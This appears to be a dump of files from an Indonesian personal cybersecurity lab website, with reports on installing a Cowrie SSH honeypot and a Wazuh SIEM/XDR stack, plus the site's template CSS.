            seluruh sesi interaksi penyerang.
          </li>
        </ul>
      </section>

      <section class="report-section">
        <h2>Langkah Instalasi & Setup</h2>
        <h3>1. Persiapan Environment</h3>
        <p>
          Gunakan Python 3.7+ dan Git dalam lingkungan virtual environment untuk
          keamanan.
        </p>
        <pre>
# Clone Repository
git clone -b v2.4.0 https://github.com/cowrie/cowrie
cd cowrie

# Setup Virtual Environment
python3 -m venv cowrie-env
source cowrie-env/bin/activate

# Install Dependencies
pip install --upgrade pip
pip install -r requirements.txt
pip install -e .
        </pre>

        <h3>2. Konfigurasi Dasar</h3>
        <p>
          Edit file <code>etc/cowrie.cfg</code> untuk mengubah identitas
          honeypot:
        </p>
        <pre>
[honeypot]
hostname = server-prod-01
listen_endpoints = tcp:2222:interface=0.0.0.0

[output_json]
enabled = true
        </pre>

        <h3>3. Port Forwarding (Eskalasi ke Port 22)</h3>
        <p>
          Agar penyerang terjebak, arahkan trafik port 22 ke port internal
          Cowrie (2222):
        </p>
        <pre>
sudo iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 2222
        </pre>
      </section>

      <section class="report-section">
        <h2>Operasional & Management</h2>
        <p>
          Untuk mempermudah manajemen layanan, gunakan alias pada
          <code>.bashrc</code>:
        </p>
        <pre>
# Start/Restart Command
cowrie start

# Monitoring Log Real-time
tail -f var/log/cowrie/cowrie.log
        </pre>
        <br />
        <h4>Analisis Log JSON dengan JQ:</h4>
        <pre>
# Melihat login yang berhasil (success attempts)
cat var/log/cowrie/cowrie.json | jq 'select(.eventid=="cowrie.login.success")'

# Melihat input command dari attacker
cat var/log/cowrie/cowrie.json | jq 'select(.eventid=="cowrie.command.input")'
        </pre>
      </section>

      <section class="report-section">
        <h2>Post-Attack Analysis</h2>
        <h3>Replay Session TTY</h3>
        <p>
          Kita dapat memutar kembali apa yang diketik penyerang di terminal
          mereka menggunakan playlog:
        </p>
        <pre>
bin/playlog var/lib/cowrie/tty/[session-id]
        </pre>
        <br />
        <h3>Analisis Malware</h3>
        <p>
          File yang diunduh oleh attacker (seperti script miner atau botnet)
          tersimpan di direktori berikut:
        </p>
        <pre>ls -lh var/lib/cowrie/downloads/</pre>
      </section>

      <section class="report-section">
        <h2>Security Best Practices</h2>
        <ol>
          <li>
            <strong>Non-Root User:</strong> Jangan pernah menjalankan Cowrie
            sebagai user root.
          </li>
          <li>
            <strong>Isolation:</strong> Tempatkan honeypot di VLAN terpisah agar
            tidak bisa melakukan pivot ke jaringan internal.
          </li>
          <li>
            <strong>Monitoring:</strong> Lakukan integrasi dengan Database
            (MySQL) atau SIEM untuk visualisasi data serangan.
          </li>
          <li>
            <strong>Regular Backups:</strong> Amankan log JSON dan session TTY
            secara berkala sebelum dihapus oleh penyerang yang cerdik.
          </li>
        </ol>
      </section>

      <section class="report-section references">
        <h2>Resources</h2>
        <ul>
          <li>
            <a href="https://github.com/cowrie/cowrie" target="_blank"
              >Official Cowrie GitHub Repository</a
            >
          </li>
          <li>
            <a href="https://cowrie.readthedocs.io/" target="_blank"
              >Cowrie Documentation</a
            >
          </li>
        </ul>
      </section>
    </main>

    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>



<file: report-pages/report-7.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Wazuh SIEM</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <main class="report-wrapper">
      <div class="report-header">
        <h1>Implementasi Wazuh SIEM & XDR untuk Deteksi Ancaman Terpadu</h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>10 November 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>Overview</h2>
        <p>
          Wazuh adalah platform keamanan open-source yang menggabungkan
          kemampuan <strong>SIEM</strong> (Security Information and Event
          Management) dan <strong>XDR</strong> (Extended Detection and
          Response). Eksperimen ini fokus pada pemantauan beban kerja
          (workloads) di berbagai lingkungan untuk mendeteksi ancaman, memantau
          integritas file, dan memastikan kepatuhan regulasi (compliance).
        </p>
      </section>

      <section class="report-section">
        <h2>Arsitektur Sistem</h2>
        <p>
          Wazuh menggunakan arsitektur berbasis agen yang terdiri dari tiga
          komponen utama:
        </p>

        <ul>
          <li>
            <strong>Wazuh Manager:</strong> Server pusat yang menganalisis data
            dan mengirimkan peringatan (alerts).
          </li>
          <li>
            <strong>Wazuh Agent:</strong> Sensor ringan yang dipasang pada
            endpoint (Linux, Windows, Cloud).
          </li>
          <li>
            <strong>Elastic Stack:</strong> Mengindeks data (Elasticsearch) dan
            memvisualisasikan data (Kibana).
          </li>
        </ul>
      </section>

      <section class="report-section">
        <h2>Instalasi Komponen Utama</h2>
        <h3>1. Konfigurasi Wazuh Manager</h3>
        <p>
          Menyiapkan repository dan menginstal manager beserta Filebeat untuk
          pengiriman log.
        </p>
        <pre>
# Tambahkan GPG Key & Repo
curl -s https://packages.wazuh.com/key/GPG-KEY-WAZUH | sudo gpg --import
# Install Package
sudo apt update && sudo apt install wazuh-manager filebeat -y
        </pre>

        <h3>2. Setup Elasticsearch & Kibana</h3>
        <p>
          Elasticsearch digunakan sebagai database storage, sementara Kibana
          dilengkapi dengan <strong>Wazuh Plugin</strong> untuk dashboard
          interaktif.
        </p>
        <pre>
# Install Kibana Plugin
sudo -u kibana /usr/share/kibana/bin/kibana-plugin install https://packages.wazuh.com/4.x/ui/kibana/wazuh_kibana-4.5.3_7.17.13-1.zip
        </pre>
      </section>

      <section class="report-section">
        <h2>Fitur Keamanan Utama</h2>

        <h3>File Integrity Monitoring (FIM)</h3>
        <p>
          Mendeteksi setiap perubahan (create/modify/delete) pada direktori
          kritis secara real-time.
        </p>
        <pre>
&lt;syscheck&gt;
  &lt;directories check_all="yes"&gt;/etc,/usr/bin,/var/www&lt;/directories&gt;
&lt;/syscheck&gt;
        </pre>

        <h3>Vulnerability Detection</h3>
        <p>
          Memindai endpoint untuk menemukan software yang belum di-patch
          berdasarkan basis data CVE terbaru.
        </p>
        <pre>
&lt;vulnerability-detector&gt;
  &lt;enabled&gt;yes&lt;/enabled&gt;
  &lt;interval&gt;5m&lt;/interval&gt;
&lt;/vulnerability-detector&gt;
        </pre>
      </section>

      <section class="report-section">
        <h2>Integrasi Pihak Ketiga</h2>
        <p>
          Wazuh dapat mengirimkan alert otomatis ke platform komunikasi atau
          memverifikasi file berbahaya via VirusTotal.
        </p>
        <br />
        <h4>Contoh Integrasi Slack:</h4>
        <pre>
&lt;integration&gt;
  &lt;name&gt;slack&lt;/name&gt;
  &lt;hook_url&gt;https://hooks.slack.com/services/YOUR/WEBHOOK/URL&lt;/hook_url&gt;
  &lt;level&gt;10&lt;/level&gt;
&lt;/integration&gt;
        </pre>
      </section>

      <section class="report-section">
        <h2>Kesimpulan & Troubleshooting</h2>
        <p>
          Selama eksperimen, ditemukan bahwa sinkronisasi versi antara Wazuh
          Manager dan Elastic Stack sangatlah kritis. Jika Kibana tidak dapat
          terhubung, pastikan status cluster Elasticsearch sehat:
        </p>
        <pre>curl -X GET "localhost:9200/_cluster/health?pretty"</pre>
      </section>

      <section class="report-section references">
        <h2>Resources</h2>
        <ul>
          <li>
            <a href="https://documentation.wazuh.com/" target="_blank"
              >Wazuh Documentation</a
            >
          </li>
          <li>
            <a href="https://github.com/wazuh/wazuh" target="_blank"
              >Wazuh GitHub Repository</a
            >
          </li>
        </ul>
      </section>
    </main>

    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>
<file: style/style.css>
/*

TemplateMo 594 nexus flow

https://templatemo.com/tm-594-nexus-flow

*/

@charset "utf-8";
/* CSS Document */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary-grey: #e5e7eb;
  --primary-orange: #f97316;
  --primary-purple: #7c3aed;
  --secondary-amber: #fbbf24;
  --dark-bg: #1a0b2e;
  --darker-bg: #0f051a;
  --card-bg: rgba(229, 231, 235, 0.03);
  --border-color: rgba(229, 231, 235, 0.2);
  --text-primary: #ffffff;
  --text-secondary: #a1a1aa;
  --primary-cyan: #00ffff;
  --primary-pink: #ff00ff;
}

body {
  font-family: "JetBrains Mono", "Fira Code", monospace;
  background: var(--darker-bg);
  color: var(--text-primary);
  line-height: 1.6;
  overflow-x: hidden;
}

/* Enhanced Cyberpunk Background */
.cyber-bg {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--darker-bg);
  overflow: hidden;
  z-index: -5;
}

/* Animated gradient background */
.cyber-gradient {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(
      circle at 20% 30%,
      rgba(0, 255, 255, 0.15) 0%,
      transparent 50%
    ),
    radial-gradient(
      circle at 80% 70%,
      rgba(255, 0, 255, 0.15) 0%,
      transparent 50%
    ),
    radial-gradient(
      circle at 40% 80%,
      rgba(124, 58, 237, 0.15) 0%,
      transparent 50%
    ),
    radial-gradient(
      circle at 60% 20%,
      rgba(249, 115, 22, 0.15) 0%,
      transparent 50%
    );
  animation: gradientRotate 30s linear infinite;
  filter: blur(40px);
}

@keyframes gradientRotate {
  0% {
    transform: rotate(0deg) scale(1);
  }
  50% {
    transform: rotate(180deg) scale(1.2);
  }
  100% {
    transform: rotate(360deg) scale(1);
  }
}

/* Matrix rain effect */
.matrix-rain {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  opacity: 0.15;
}

.matrix-column {
  position: absolute;
  top: -100vh;
  font-family: "Courier New", monospace;
  font-size: 14px;
  color: var(--primary-cyan);
  text-shadow: 0 0 5px var(--primary-cyan);
  animation: matrixFall linear infinite;
  writing-mode: vertical-rl;
  text-orientation: upright;
  background: linear-gradient(
    to bottom,
    transparent 0%,
    var(--primary-cyan) 50%,
    transparent 100%
  );
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.matrix-column:nth-child(3n) {
  color: var(--primary-pink);
  text-shadow: 0 0 5px var(--primary-pink);
  background: linear-gradient(
    to bottom,
    transparent 0%,
    var(--primary-pink) 50%,
    transparent 100%
  );
}

.matrix-column:nth-child(5n) {
  color: var(--primary-purple);
  text-shadow: 0 0 5px var(--primary-purple);
  background: linear-gradient(
    to bottom,
    transparent 0%,
    var(--primary-purple) 50%,
    transparent 100%
  );
}

@keyframes matrixFall {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(200vh);
  }
}

/* Animated grid overlay */
.grid-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
}

.grid-lines {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(
      rgba(0, 255, 255, 0.05) 1px,
      transparent 1px
    ),
    linear-gradient(90deg, rgba(0, 255, 255, 0.05) 1px, transparent 1px);
  background-size: 50px 50px;
  animation: gridMove 20s linear infinite;
}

.grid-glow {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(
      rgba(255, 0, 255, 0.03) 2px,
      transparent 2px
    ),
    linear-gradient(90deg, rgba(255, 0, 255, 0.03) 2px, transparent 2px);
  background-size: 100px 100px;
  animation: gridMove 30s linear infinite reverse;
}

@keyframes gridMove {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(50px, 50px);
  }
}

/* Floating particles */
.particles {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: -3;
}

.particle {
  position: absolute;
  width: 4px;
  height: 4px;
  background: var(--primary-cyan);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--primary-cyan);
  animation: float 20s infinite;
  opacity: 0;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.particle:nth-child(odd) {
  background: var(--primary-pink);
  box-shadow: 0 0 10px var(--primary-pink);
  animation-duration: 25s;
}

@keyframes float {
  0% {
    transform: translateY(100vh) translateX(0);
    opacity: 0;
  }
  10% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    transform: translateY(-100vh) translateX(100px);
    opacity: 0;
  }
}

/* Glowing orbs */
.orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(80px);
  opacity: 0.5;
  animation: orbFloat 20s ease-in-out infinite;
  pointer-events: none;
  z-index: -4;
}

.orb1 {
  width: 300px;
  height: 300px;
  background: var(--primary-cyan);
  top: 10%;
  left: -150px;
  animation-delay: 0s;
}

.orb2 {
  width: 400px;
  height: 400px;
  background: var(--primary-pink);
  bottom: 10%;
  right: -200px;
  animation-delay: 5s;
}

.orb3 {
  width: 250px;
  height: 250px;
  background: var(--primary-purple);
  top: 50%;
  left: 50%;
  animation-delay: 10s;
}

@keyframes orbFloat {
  0%,
  100% {
    transform: translate(0, 0) scale(1);
  }
  33% {
    transform: translate(100px, -50px) scale(1.1);
  }
  66% {
    transform: translate(-50px, 100px) scale(0.9);
  }
}

/* Scanlines effect */
.scanlines {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: -1;
}

.scanlines::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    transparent 0%,
    rgba(0, 255, 255, 0.03) 50%,
    transparent 100%
  );
  background-size: 100% 4px;
  animation: scanline 8s linear infinite;
}

.scanlines::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(
    ellipse at center,
    transparent 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  pointer-events: none;
}

/* Noise texture overlay */
.noise-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.03;
  z-index: -1;
  pointer-events: none;
  background-image: repeating-linear-gradient(
      45deg,
      transparent,
      transparent 2px,
      rgba(255, 255, 255, 0.03) 2px,
      rgba(255, 255, 255, 0.03) 4px
    ),
    repeating-linear-gradient(
      -45deg,
      transparent,
      transparent 2px,
      rgba(0, 255, 255, 0.02) 2px,
      rgba(0, 255, 255, 0.02) 4px
    );
}

@keyframes scanline {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(100%);
  }
}

/* Navigation */
nav {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 1rem 2rem;
  background: rgba(15, 15, 35, 0.9);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border-color);
  z-index: 10000;
  transition: all 0.3s ease;
}

.nav-container {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Mobile Menu Button */
.mobile-menu-button {
  display: none;
  background: none;
  border: none;
  color: var(--primary-cyan);
  font-size: 1.5rem;
  cursor: pointer;
  position: relative;
  width: 30px;
  height: 30px;
  transition: all 0.3s ease;
}

.mobile-menu-button:hover {
  color: var(--primary-orange);
  transform: scale(1.1);
}

.hamburger {
  position: relative;
  width: 25px;
  height: 20px;
  margin: auto;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: var(--primary-cyan);
  border-radius: 1px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: all 0.25s ease-in-out;
  box-shadow: 0 0 5px var(--primary-cyan);
  transform-origin: center;
}

.hamburger span:nth-child(1) {
  top: 0px;
}

.hamburger span:nth-child(2) {
  top: 9px;
}

.hamburger span:nth-child(3) {
  top: 18px;
}

.mobile-menu-button.active .hamburger span:nth-child(1) {
  top: 9px;
  transform: rotate(135deg);
  background: var(--primary-orange);
}

.mobile-menu-button.active .hamburger span:nth-child(2) {
  opacity: 0;
  left: -25px;
}

.mobile-menu-button.active .hamburger span:nth-child(3) {
  top: 9px;
  transform: rotate(-135deg);
  background: var(--primary-orange);
}

/* Mobile Menu */
.mobile-menu {
  position: fixed;
  top: 78px;
  right: -100%;
  width: 80%;
  max-width: 350px;
  height: calc(100vh - 78px);
  background: var(--darker-bg);
  backdrop-filter: blur(20px);
  border-left: 2px solid var(--border-color);
  z-index: 9999;
  transition: right 0.4s cubic-bezier(0.23, 1, 0.32, 1);
  overflow-y: auto;
  box-shadow: -10px 0 30px rgba(0, 0, 0, 0.5);
  display: flex;
  flex-direction: column;
}

.mobile-menu.active {
  right: 0;
}

.mobile-menu-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background: rgba(0, 0, 0, 0.7);
  z-index: 9998;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.mobile-menu-overlay.active {
  opacity: 1;
  visibility: visible;
}

.mobile-menu-header {
  padding: 2rem;
  border-bottom: 1px solid var(--border-color);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-shrink: 0;
}

.mobile-menu-logo {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--primary-cyan);
  text-shadow: 0 0 15px var(--primary-cyan);
  text-decoration: none;
  display: inline-block;
  transition: all 0.3s ease;
}

.mobile-menu-logo::before {
  content: ">";
  margin-right: 0.5rem;
  color: var(--primary-orange);
  transition: all 0.3s ease;
}

.mobile-menu-logo::after {
  content: "_";
  animation: blink 1s infinite;
  color: var(--primary-cyan);
}

.mobile-menu-logo:hover {
